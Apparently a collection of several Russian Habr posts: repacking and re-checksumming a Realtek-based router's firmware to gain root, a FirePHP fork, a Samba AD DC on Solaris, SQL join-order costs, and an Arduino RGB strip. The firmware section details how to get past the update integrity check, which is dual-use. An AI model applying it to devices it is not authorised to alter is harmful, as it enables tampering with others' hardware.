Number of files 453
Number of fragments 55
Number of symbolic links 118
Number of device nodes 349
Number of fifo nodes 0
Number of socket nodes 0
Number of directories 41
Number of ids (unique uids + gids) 3
Number of uids 2
gnome-initial-setup (124)
root (0)
Number of gids 1
pulse (128)
> ls
firmware.bin squashfs-mod.sfs squashfs-root squashfs.sfs
```
..и получаем готовый файлик с модифицированной файловой системой. Сравниваем его со старым и убеждаемся что мы все правильно сделали:
```
> binwalk squashfs.sfs
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 5012602 bytes, 961 inodes, blocksize: 131072 bytes, created: 2038-04-24 04:11:44
> binwalk squashfs-mod.sfs
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 5015866 bytes, 961 inodes, blocksize: 131072 bytes, created: 2023-01-01 14:20:39
```
Размер файловой системы изменился, но для нас это не имеет значения, так как в оригинальной прошивке после файловой системы полно свободного места:
Теперь нам нужно поместить измененную ф.с. в прошивку. Делаем это с помощью команды dd:
```
> cp firmware.bin firmware-mod.bin
> dd conv=notrunc bs=1 seek=2394146 if=squashfs-mod.sfs of=firmware-mod.bin
```
Казалось бы все готово, но нет. При попытке обновления через веб интерфейс, роутер (чего и следовало ожидать) выдает ошибку несоответствия контрольной суммы:
Я долго ломал голову над тем как же пересчитать чексумму (да, я пытался вставить чексумму которую выдал веб-интерфейс в конец прошивки, ничего не вышло). Толковой информации в интернете я не нашел. Наткнулся лишь на [firmware-mod-kit](https://github.com/rampageX/firmware-mod-kit), который способен проделать всё ранее описанное автоматически. К сожалению, пересчитать контрольные суммы он тоже не смог.
```
...
CRC update failed.
Firmware header not supported; firmware checksums may be incorrect.
...
```
Решил изучить процесс сборки прошивки в раздобытых [SDK](https://sourceforge.net/projects/rtl819x/files/), как оказалось — не зря. В "`rtl819x-SDK-v3.4.9.3-full-package`", в файле `./rtl819x/boards/rtl819xD/tools/mkimg` я нашел кусок кода который навёл меня на верную мысль:
```
# run squash fs here
if [ "$CONFIG_SQUASHFS_LZMA" = "y" ]; then
rm -f squashfs-lzma.o
#$MKSQUASHFS_LZMA $RAMFSDIR squashfs-lzma.o -be -always-use-fragments
#$MKSQUASHFS $RAMFSDIR squashfs-lzma.o -comp lzma -always-use-fragments
$MKSQUASHFS $RAMFSDIR squashfs-lzma.o -comp lzma -always-use-fragments -pf squashfs-pf-list.txt
if [ "$USE_SAMBA" = 1 -o "$USE_4M" = 1 ]; then
$CVIMG root squashfs-lzma.o root.bin 2D0000 $ROOTFS_OFFSET
else
$CVIMG root squashfs-lzma.o root.bin F0000 $ROOTFS_OFFSET
fi
IMGSIZE=`du -s squashfs-lzma.o | cut -f1`
else
rm -f squashfs.o
#$MKSQUASHFS $RAMFSDIR squashfs.o -always-use-fragments
$MKSQUASHFS $RAMFSDIR squashfs.o -always-use-fragments -pf squashfs-pf-list.txt
$CVIMG root squashfs.o root.bin F0000 $ROOTFS_OFFSET
IMGSIZE=`du -s squashfs.o | cut -f1`
fi
ROOTSIZE=`du -s $RAMFSDIR | cut -f1`
IMGBYTES=`du -b root.bin | cut -f1`
echo "=============================================="
echo "Summary:"
echo "==>Squashfs disk size = $ROOTSIZE KBytes"
echo "==>Squashfs image size = $IMGSIZE KBytes"
```
...и в свою очередь:
```
CVIMG=$USERS_DIR/boa/tools/cvimg
```
Из этого следует, что после сжатия, файловая система обрабатывается некой программой "`cvimg`", которая нашлась в скомпилированном виде в том же SDK:
```
> ./cvimg help
Version: 1.1
Usage: cvimg input-filename output-filename start-addr burn-addr [signature]
: root|linux|boot|all|vmlinux|vmlinuxhdr|signature
[signature]: user-specified signature (4 characters)
```
Но я так и не смог обработать ею файл `squashfs-mod.sfs`**,** так как не смог угадать правильное значение для "signature", а работать с каким попало программа отказывалась.
Однако, в исходном коде загрузчика из другого SDK (а именно `rtk_openwrtSDK_v2.5_20160905`) я нашел другую версию `cvimg`, а в файле `/bootcode/src/bootcode_rtl8197f/btcode/rom_def.h`нашел следующую полезную информацию:
```
typedef struct _IMG_HEADER_TYPE_
{
unsigned char signature[SIG_LEN];
unsigned long startAddr;
unsigned long burnAddr;
unsigned long len;
} IMG_HEADER_TYPE, *PIMG_HEADER_TYPE;
```
...которая указывает нам на структуру заголовка прошивки. Как ни странно, эти переменные (а именно `startAddr`, `burnAddr` и `signature`) совпадают с данными которые от нас требует программа `cvimg`**.** Значит мы на верном пути. Вот так выглядит `cvimg` из этого SDK:
```
> ./cvimg
Usage: cvimg [root|linux|boot|all] input-filename output-filename start-addr burn-addr
```
Даём программе нашу отредактированную файловую систему, задаём случайные параметры и смотрим что она будет делать:
```
> sudo ./cvimg root squashfs-mod.sfs squashfs-mod.bin 11111111 22222222
Generate image successfully, length=5017602, checksum=0x93f2
```
Размер полученного файла `squashfs-mod.bin`на 18 байт больше исходного. Открываем оба файла в Ghex:
Сравнение squashfs-mod.sfs и squashfs-mod.binИ так, видим что данная программа добавила в начало файла 16 байт с заданной информацией, а именно `signature`— в данном случае "`root`", `startAddr`и `burnAddr`заданные мною заранее, и `lenght`— длинна файла в шестнадцатиричной системе.
Также в конце файла появились два байта с контрольной суммой:
Смотрим оригинальную прошивку и... о чудо! Видим там похожую картину:
")Заголовок ядра (начало прошивки)Место где начинается SquashFSКонтрольная сумма файловой системы в концеКак видим, каждый элемент прошивки (а в нашем случае она состоит из двух) имеет свой собственный заголовок и свою контрольную сумму. Бросается в глаза то, что вместо "root", параметр `signature` в заголовке файловой системы это **"**`r6cr`**"**, а для ядра это "`cr6c`**"**. Что ж, формат прошивки оказался совсем нехитрым.
И так, прогоняем сжатую файловую систему через `cvimg`, в этот раз указывая значения для `startAddr`и`burnAddr`из оригинальной прошивки:
```
./cvimg root squashfs-mod.sfs squashfs-mod.bin 0022000c 00300000
```
Стоит отметить что `cvimg` даёт значение для `signature` в зависимости от выбранного типа файла (root, linux, boot, all). Задать свое значение не получится. Так что вручную меняем «`root`» на «`r6cr`» в hex-редакторе и заливаем `squash-mod.bin`в прошивку:
```
sudo dd conv=notrunc bs=1 seek=2394130 if=squash-mod.bin of=firmware-mod.bin
```
Проверяем. Заходим в веб-интерфейс, выбираем нашу модифицированную прошивку и заливаем. Роутер больше не выдает никаких ошибок и процесс проходит успешно.
Убеждаемся, что наши изменения были внесены, пытаемся залогиниться с новым паролем и... вуаля!
```
DWR-M921 login: root
Password:
RLX Linux version 2.0
_ _ _
| | | ||_|
_ _ | | _ _ | | _ ____ _ _ _ _
| |/ || |\ \/ / | || | _ \| | | |\ \/ /
| |_/ | |/ \ | || | | | | |_| |/ \
|_| |_|\_/\_/ |_||_|_| |_|\____|\_/\_/
For further information check:
http://processor.realtek.com/
#
```
Ну вот и все! Мы успешно модифицировали прошивку нашего роутера. Теперь я спокойно могу добавить автозапуск AdGuard’а. Надеюсь на то, что данная информация кому-нибудь да пригодится, и скорее всего данный метод подойдёт для любого устройства работающего на чипсете **RTL8197F** и ему подобных. До встречи!
**P.S: Разбор работы cvimg.**
Обнаружил исходный код `cvimg`в файлах SDK.Вот процесс расчета контрольной суммы для файловой системы:
В файле `apmib.h`:
```
#define WORD_SWAP(v) ((unsigned short)(((v>>8)&0xff) | ((v<<8)&0xff00))) // Функция, меняющая местами байты в переменной типа unsigned short (2 байта).
```
В файле `cvimg.c`:
```
// buf - буфер с содержимым исходного файла и двумя дополнительными байтами для контрольной суммы.
if( !strcmp("root", argv[1])) {
#define SIZE_OF_SQFS_SUPER_BLOCK 640
unsigned int fs_len;
fs_len = DWORD_SWAP((size - sizeof(IMG_HEADER_T) - sizeof(checksum) - SIZE_OF_SQFS_SUPER_BLOCK));
// fs_len - Разность размера оригинального файла и заданого размера суперблока squashfs (640). Байты поменяны местами функцией WORD_SWAP().
memcpy(buf + 8, &fs_len, 4); // Записывает значение переменной fs_len в буфер, начиная с восьмого байта.
}
static unsigned short calculateChecksum(char *buf, int len) // len - длинна исходного файла.
{
int i, j;
unsigned short sum=0, tmp;
j = (len/2)*2; // j = размер исходного файла. Если число нечётное, то при делении на два дробная часть упраздняется, так как j является переменной типа int, которая допускает только целые числа, и в результате получается число на единицу меньше исходного.
for (i=0; i
```
Файлы на GitHub — [cvimg](https://github.com/glebaksenov12/share/blob/main/cvimg), [cvimg.c](https://github.com/glebaksenov12/share/blob/main/cvimg.c), [apmib.h](https://github.com/glebaksenov12/share/blob/main/apmib.h). | https://habr.com/ru/post/709544/ | null | ru | null |
# Оживляем FirePhp в Firefox
Однажды, с обновлением Firefox мой любимый плагин Firebug был деактивирован. Причиной тому стала [интеграция Firebug](https://blog.getfirebug.com/2016/06/07/unifying-firebug-firefox-devtools/) в консоль Firefox. Все это очень хорошо, за исключением того что перестал работать мой второй любимый плагин [FirePHP](http://www.firephp.org/), о его возможностях писали [тут](https://habrahabr.ru/post/145895/) и [тут](https://habrahabr.ru/post/28537/).
Я немного расстроился и уже подумал переделать свои проекты под что-то новое, но решил посмотреть небольшой исходный код FirePHP. И тут выяснилось, что новая консоль Firefox поддерживает протокол [Chrome Logger](https://craig.is/writing/chrome-logger), поэтому с небольшими изменениями я сделал [собственную версию FirePHP](https://github.com/urands/firephp), которая работает по умолчанию в Firefox и Chrome, и конечно же с использованием [Composer](https://getcomposer.org/).
```
require __DIR__ . '/vendor/autoload.php';
FB::log('This FirePHP for Firefox 51+');
$myclass = new stdClass();
$myclass->first = "First";
$myclass->second = "Second";
FB::info($myclass);
FB::table($myclass);
fb($myclass);
```
Результат

→ Скачать [тут](https://github.com/urands/FirePHP/releases/download/1.0.4/FirePHP-1.0.4-stable.zip) | https://habr.com/ru/post/322654/ | null | ru | null |
# Samba в роли ADDC в Solaris 11.4
Введение
--------
Когда я в первые установил пакет Samba в Solaris, выяснилось, что роли ADDC в данном пакете нету. Долгие поиски в интернете привели меня к ответам такого рода — пакет Samba в Solaris эту роль не поддерживает, а на некоторых писали о том, что данную роль вообще невозможно реализовать в Solaris. Дальнейшее исследование привели меня к тому, что всё упирается в отсутствие в zfs Posix ACL, а также в python который используется в Solaris. Для решения данных проблем необходимо использовать жёсткий диск с файловой системой ufs, а также собрать из исходного кода python(а также Samba).
Подготовка
----------
Все действия я произвожу в VMware ESXI, перед установкой системы добавьте в виртуальную машину ещё один жёсткий диск. Далее необходимо скачать исходный код Python и Samba(в корень файловой системы).
```
wget https://download.samba.org/pub/samba/stable/samba-4.8.8.tar.gz
wget https://www.python.org/ftp/python/2.7.15/Python-2.7.15.tgz
```
Распакуем архивы и переименуем папки для большего удобства
```
gzip -d samba-4.8.8.tar.gz
gzip -d Python-2.7.15.tgz
tar -xvf Python-2.7.15.tar
tar -xvf samba-4.8.8.tar
mv Python-2.7.15 python
mv samba-4.8.8 samba
```
Далее необходимо установить gcc и некоторые зависимости
```
pkg install gcc
pkg install pkgconfig
pkg install automake
pkg install autoconf
```
Установим переменные для сборки x64 версий
```
export CPP="/usr/gcc/7/bin/gcc -E"
export CC="/usr/gcc/7/bin/gcc"
export CFLAGS="-m64 -std=gnu99 -fPIC -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64"
export LDFLAGS="-m64 -L/usr/lib -R/usr/lib"
export CXXFLAGS="-m64"
```
Создадим файловую систему ufs на дополнительном жёстком диске(укажите имя которое используется у Вас)
```
newfs /dev/dsk/c1t1d0s2
```
Далее необходимо прописать данный жёсткий диск в файл vfstab(не опечатка, в Solaris этот файл называется именно так). Добавьте в данный файл такую строку.
```
/dev/dsk/c1t1d0s2 /dev/dsk/c1t1d0s2 /ADDC ufs fsck yes -
```
Создайте каталог для монтирования и смонтируйте в него жёсткий диск
```
mkdir /ADDC
mount /dev/dsk/c1t1d0s2 /ADDC
```
Сборка и установка
------------------
Можно приступать к сборке Samba и Python. Перейдите в каталог с распакованным исходным кодом Solaris и выполните сборку. Сборка Samba занимает довольно длительное время.
```
cd /samba
./configure --prefix=/ADDC
gmake
gmake install
```
Для сборки python дополнительных параметров указывать не нужно, установка будет произведена в каталог /usr/local
```
cd /python
./configure
gmake
gmake install
```
После сборки python необходимо добавить путь до только, что собранного python в переменную path
```
export PATH="/usr/local/bin:/usr/sbin:/usr/bin"
```
**ВАЖНО:** Для того что-бы всё корректно сработало, необходимо указать переменную PATH как указано в данном примере, путь /usr/local/bin должен быть на первом месте.
После данных действий использовать Samba в роли ADDC не составит проблем, для этого необходимо выполнить скрипт samba-tool
```
/ADDC/bin/samba-tool domain provision --use-rfc2307 --dns-backend=SAMBA_INTERNAL --realm=office.virusslayer.su --domain=virusslayer --host-name=ad --host-ip=192.168.1.105 --function-level=2008_R2 --adminpass=Password123456
```
Укажите realm, domain, host-name которые необходимы Вам, в также host-ip который используется у данного хоста.
Следующем шагом будет настройка kerberos, для этого необходимо изменить следующие файлы
```
/etc/krb5/krb5.conf
/etc/krb5/kdc.conf
```
Файл krb5.conf необходимо привести к виду
```
[libdefaults]
default_realm = OFFICE.VIRUSSLAYER.SU
dns_lookup_realm = false
dns_lookup_kdc = true
default_tgs_enctypes = aes256-cts-hmac-sha1-96
default_tkt_enctypes = aes256-cts-hmac-sha1-96
permitted_enctypes = aes256-cts-hmac-sha1-96
[realms]
OFFICE.VIRUSSLAYER.SU = {
kdc = kdc.office.virusslayer.su
admin_server = kdc.office.virusslayer.su
}
```
kdc.conf
```
[realms]
OFFICE.VIRUSSLAYER.SU = {
profile = /etc/krb5/krb5.conf
acl_file = /etc/krb5/kadm5.acl
kadmind_port = 749
max_life = 8h 0m 0s
max_renewable_life = 7d 0h 0m 0s
default_principal_flags = +preauth
}
```
Для автозапуска и остановки мне пришлось написать простой скрипт на bash
```
#!/usr/bin/bash
case $1 in
start|-start)
/ADDC/sbin/samba
/ADDC/sbin/smbd
/ADDC/sbin/nmbd
;;
stop|-stop)
rm /ADDC/var/run/*.pid
pkill -15 samba
pkill -15 smbd
pkill -15 nmbd
;;
v|-v)
/ADDC/sbin/samba -V
;;
config|-config)
cat /ADDC/etc/smb.conf
;;
restart|-restart)
rm /ADDC/var/run/*.pid
pkill -15 samba
pkill -15 smbd
pkill -15 nmbd
/ADDC/sbin/samba
/ADDC/sbin/smbd
/ADDC/sbin/nmbd
;;
esac
```
Данный скрипт поместите в файл(предварительно его создав) /usr/bin/sambactl, сделайте его исполняемым и скопируйте его в каталоги rc3.d, rc0.d для автозапуска и остановки Samba
```
touche /usr/bin/sambactl
chmod +x /usr/bin/sambactl
cp /usr/bin/sambactl /etc/rc3.d/Ssambactl
cp /usr/bin/sambactl /etc/rc0.d/Ksambactl
```
Для дальнейшей корректной работы необходимо изменить dns сервер системы(файл resolve.conf не нужно изменять, изменения сохраняться только до перезагрузки), для этого отредактируем службу и обновим статус(в качестве сервера укажите ip адрес текущей системы)
```
svccfg -s dns/client setprop config/nameserver="192.168.1.105"
svcadm refresh dns/client
```
После данных манипуляций можно запустить Samba, а также добавить dns запись
```
/usr/bin/sambactl
/ADDC/bin/samba-tool dns add office.virusslayer.su -U administrator office.virusslayer.su kdc.office.virusslayer.su A 192.168.1.105
```
Проверим работу kerberos
```
kinit administrator
```
Если всё корректно и пароль введён правильно, билет будет создан в каталоге /tmp/volatile-user/0
На этом настройка kerberos не закончена, также необходимо настроить сервер синхронизации времени, для этого создайте файл /etc/inet/ntp.conf, запустите службу времени и внесите в данный файл необходимые изменения
```
server 127.127.1.0 prefer
server 0.europe.pool.ntp.org
server 1.europe.pool.ntp.org
server 2.europe.pool.ntp.org
server 3.europe.pool.ntp.org
driftfile /var/ntp/ntp.drift
restrict 192.168.1.0 255.255.255.0 nomodify notrap
```
В строке restrict укажите подсеть которой будет разрешен доступ к серверу времени
Запустите и обновите службу
```
svcadm enable ntp
svcadm refresh ntp
```
Для редактирования групповых политик можно использовать средства удалённого администрирования(RSAT), данные средства можно скачать от сюда
```
Windows 8.1
https://www.microsoft.com/ru-ru/download/details.aspx?id=39296
Windows 10
https://www.microsoft.com/ru-RU/download/details.aspx?id=45520
Windows 7
https://www.microsoft.com/ru-ru/download/details.aspx?id=7887
```
После установки RSAT в Windows 7, данные средства необходимо включить в панели управления(Включение и отключение компонентов Windows). После того как компьютер будет введён в домен, запустите редактор групповых политик, в Default Domain Policy отредактируйте политику отвечающею за сервер времени

В данном разделе необходимо включить параметр «Включить NTP-клиент Windows», «Настроить NTP-клиент Windows», тип выставить NTP, NtpServer указать office.virusslayer.su
Дополнительно можно настроить firewall, отредактируйте файл /etc/firewall/pf.conf(приведя его к следующему виду).
```
set skip on lo0
pass quick on lo0 from any to any no state
pass in quick on net0 proto {tcp,udp} from any to any port {22,53,123,135,137,464,389,515,636,631,445,139,88,3268,3269,49152:65535} flags S/SA modulate state
pass out quick on net0 proto tcp from any to any port {80,443,21,20,53} flags S/SA modulate state
pass out quick on net0 proto udp from any to any port=53 keep state
pass out quick on net0 proto icmp from any to any
block from any to any fragment
block from any to any
block all
```
Запустите службу и укажите файл с правилами
```
svcadm enable firewall
pfctl -f /etc/firewall/pf.conf
```
Заключение
----------
Как видно из данной публикации в Solaris возможно использовать Samba в роли ADDC, хоть это намного сложнее чем любой другой операционной системе. | https://habr.com/ru/post/438910/ | null | ru | null |
# Почему много JOIN в запросе это плохо или не мешайте оптимизатору

Недавно столкнулся с одним приложением, которое генерировало запросы к БД. Я понимаю, что этим никого не удивишь, но когда приложение стало тормозить и мне пришло задание разобраться в чём причина, я был сильно удивлён, обнаружив эти запросы. Вот с чем иногда приходится иметь дело SQL Server:
```
SELECT COUNT(DISTINCT "pr"."id") FROM ((((((((((((((((("SomeTable" "pr"
LEFT OUTER JOIN "SomeTable1698" "uf_pr_id_698" ON "uf_pr_id_698"."request" = "pr"."id")
LEFT OUTER JOIN "SomeTable1700" "ufref3737_i2" ON "ufref3737_i2"."request" = "pr"."id")
LEFT OUTER JOIN "SomeTable1666" "x0" ON "x0"."request" = "ufref3737_i2"."f6_callerper")
LEFT OUTER JOIN "SomeTable1666" "uf_ufref4646_i3_f58__666" ON "uf_ufref4646_i3_f58__666"."request" = "ufref3737_i2"."f58_")
LEFT OUTER JOIN "SomeTable1694" "x1" ON "x1"."request" = "ufref3737_i2"."f38_servicep")
LEFT OUTER JOIN "SomeTable3754" "ufref3754_i12" ON "pr"."id" = "ufref3754_i12"."request")
LEFT OUTER JOIN "SomeTable1698" "uf_ufref3754_i12_reference_698" ON "uf_ufref3754_i12_reference_698"."request" = "ufref3754_i12"."reference")
LEFT OUTER JOIN "SomeTable1698" "x2" ON "x2"."request" = "ufref3737_i2"."f34_parentse")
LEFT OUTER JOIN "SomeTable4128" "ufref3779_4128_i14" ON "ufref3737_i2"."f34_parentse" = "ufref3779_4128_i14"."request")
LEFT OUTER JOIN "SomeTable1859" "x3" ON "x3"."request" = "ufref3779_4128_i14"."reference")
LEFT OUTER JOIN "SomeTable3758" "ufref3758_i15" ON "pr"."id" = "ufref3758_i15"."request")
LEFT OUTER JOIN "SomeTable1698" "uf_ufref3758_i15_reference_698" ON "uf_ufref3758_i15_reference_698"."request" = "ufref3758_i15"."reference")
LEFT OUTER JOIN "SomeTable3758" "ufref3758_i16" ON "pr"."id" = "ufref3758_i16"."request")
LEFT OUTER JOIN "SomeTable4128" "ufref3758_4128_i16" ON "ufref3758_i16"."reference" = "ufref3758_4128_i16"."request")
LEFT OUTER JOIN "SomeTable1859" "x4" ON "x4"."request" = "ufref3758_4128_i16"."reference")
LEFT OUTER JOIN "SomeTable4128" "ufref4128_i17" ON "pr"."id" = "ufref4128_i17"."request")
LEFT OUTER JOIN "SomeTable1859" "uf_ufref4128_i17_reference_859" ON "uf_ufref4128_i17_reference_859"."request" = "ufref4128_i17"."reference")
LEFT OUTER JOIN "SomeTable1666" "uf_ufref4667_i25_f69__666" ON "uf_ufref4667_i25_f69__666"."request" = "uf_pr_id_698"."f69_"
WHERE ("uf_pr_id_698"."f1_applicant" IN (248,169,180,201,203,205,209,215,223,357,371,379,3502,3503,3506,3514,3517,3531,3740,3741)
OR "x0"."f24_useracco" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR "uf_ufref4646_i3_f58__666"."f24_useracco" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR "uf_ufref4667_i25_f69__666"."f24_useracco" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR ("uf_pr_id_698"."f10_status" Is Null OR "uf_pr_id_698"."f10_status" <> 111) AND "ufref3737_i2"."f96_" = 0 AND (("ufref3737_i2"."f17_source" Is Null OR "ufref3737_i2"."f17_source" <> 566425)
AND ("ufref3737_i2"."f17_source" Is Null OR "ufref3737_i2"."f17_source" <> 566424) OR ("uf_pr_id_698"."f10_status" Is Null OR "uf_pr_id_698"."f10_status" <> 56) )
AND ("uf_pr_id_698"."f12_responsi" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR "x1"."f19_restrict" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR "uf_ufref3754_i12_reference_698"."f12_responsi" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR "x2"."f12_responsi" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR "x3"."f5_responsib" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR "uf_ufref3758_i15_reference_698"."f12_responsi" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR "x4"."f5_responsib" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136)
OR "uf_ufref4128_i17_reference_859"."f5_responsib" IN (578872,564618,565084,566420,566422,566936,567032,567260,567689,579571,580813,594452,611522,611523,615836,621430,628371,633044,634132,634136))
AND ("uf_pr_id_698"."f12_responsi" Is Null OR "uf_pr_id_698"."f12_responsi" <> 579420) ) AND "pr"."area" IN (700) AND "pr"."area" IN (700) AND "pr"."deleted_by_user"=0 AND "pr"."temporary" = 0
```
Название объектов было изменено.
Больше всего бросается в глаза то, что одна и та же таблица используется множество раз, а количество скобок сводит с ума. Но не только мне не понравился такой код, SQL Server то же не в восторге и тратит много ресурсов на создание плана для него. Запрос может выполняться от 50 до 150 мс, а построение плана может занимать до 2,5 секунд. Сегодня я не буду рассматривать варианты исправления ситуации, скажу только что в моём случае исправить генерацию запроса в приложении было невозможно.
Я бы хотел рассмотреть почему же SQL Server так долго строит план запроса. В любой СУБД, SQL Server не исключение, главным вопросом оптимизации является способ соединения таблиц друг с другом. Кроме непосредственно самого способа соединения, очень важен порядок соединения таблиц.
Давайте поговорим о порядке соединения таблиц подробнее. В данном вопросе очень важно понять — *возможное количество соединений таблиц растёт по экспоненте, а не линейно*. Например, для 2-х таблиц число возможных вариантов соединения всего 2, для 3-х это число может доходить до 12-и. Разный порядок соединения, может иметь разную стоимость запроса и оптимизатор SQL Server должен выбрать «оптимальный» способ, но при большем количестве таблиц, это становится ресурсоёмкой задачей. В случае если SQL Server начнёт перебирать все возможные варианты, то такой запрос может никогда не выполнится, по этой причине SQL Server этого никогда не делает и всегда ищет «достаточно хороший план», а не «наилучший». SQL Server всегда пытается найти компромисс между временем выполнения и качеством плана.
Вот наглядный пример роста количества вариантов соединения по экспоненте. SQL Server может выбирать разные способы соединения (left-deep, right-deep, bushy trees).
Визуально это выглядит следующим образом:

Таблица показывает возможное количество вариантов соединения при увеличении количество таблиц:

Вы можете самостоятельно получить эти значения:
Для **left-deep:** 5! = 5 x 4 x 3 x 2 x 1 = 120
Для **bushy tree:** (2n–2)!/(n–1)!
**Вывод:** Относитесь более аккуратно к количеству JOIN в запрос и не мешайте оптимизатору. Если у вас не получается добиться нужного результата в запросе, где много JOIN, разбейте его на несколько, более мелких запросов и вы удивитесь на сколько лучше может получиться результат.
**P.S.** Конечно, мы должны понимать, что кроме определения порядка соединения таблиц, оптимизатор запросов должен так же выбрать какой тип соединения использовать, выбрать способ доступа к данным (Scan, Seek) и тд. | https://habr.com/ru/post/325738/ | null | ru | null |
# Визуализация с RGB-полоской
Итак, дорогие друзья, начну слегка из далека. Решил заказать с eBay из Америки недорого отладочную платку STMF4-DISCOVERY, долго ждал, хотел побаловаться с контроллером F4 серии, но через месяц на почте меня ждал облом. Вместо вкусной платки пришла натуральная хрень — RGB полоса на базе контроллера WS2801. Полоса водонепроницаемая с коннекторами и адресуемыми светодиодами по отдельности, но обо всем по порядку!
Первым делом надо попробовать её в деле! Приступим!

Какие же варианты применения можно найти это дурной штуке? Не много посмотрев интернет, были определены следующие варианты использования полосы:
* Непонятная штука для баловства и издевательств над коллегами
* Декоративное освещение (авто, окошко, дача и т.д.)
* Визуальное отображение некоторого параметра (уровни звука, напряжения, частоты, нагрузки и т.д.)
Таким образом, для нашего простого тестового проекта выберем вариант, который будет отлично отрабатываться на столе и потратим на решение задачи не сильно много времени и средств.
**Итак, целью будет:** создание полосы-информера, отображающей загрузку процессора либо любое другое значение.
Для решения поставленной задачи нам понадобится:
* Arduino Nano
* Макетная плата
* Несколько проводников
* Изолента
* Кабель mini-USB
#### Этап 1. Аппаратная часть
В качестве контроллера нашел у себя в столе Arduino Nano, которую давно не доходили руки использовать под что-нибудь ценное. Помимо платки, там же обнаружилась макетка и с воткнутыми проводниками, а значит можно творить.
Судя по описанию продавца центы, она построена на контроллерах WS2801, управляемых по SPI или I2C, на выбор разработчика. Интересной особенностью данной ленты являются RGB диоды и отдельно управляемые микросхемы драйверы. Управляются они последовательность посылок, по количеству сегментов полосы. Временная диаграмма управления приставлена ниже:
Как видно из рисунка, одна микросхема ожидает три байта яркости каждого канала. Если данные передаются без пауз, то каждая микросхема после захвата посылки начинает выдавать на выход последовательность для следующего приемника.
Распиновка написана на самой ленте и в описании, так что тут ничего сложного:
* Красный 5V DC
* Зеленый Clock
* Желтый Data
* Коричневый Ground
Подключим напрямую нашу ленту к контроллеру на макетной плате, как показано на рисунке:

В качестве итогового штриха закрепим изолентой концы ленты, чтобы получилось кольцо.
#### Этап 2. Программирование аппаратной и программной части
Написать свою реализацию протокола управления для полосы не сложно, но так как у нас в целях было потратить не много времени, обратимся к готовой библиотеке управления различными полосками [FastLED](http://fastled.io/), которая портирована на множество контроллеров и и поддерживает различные драйверы светодиодов в лентах.
Аппаратная часть должна соответствовать следующим требованиям:
1. Основной цикл программы не должен блокироваться
2. Протокол управления должен быть простой и понятный
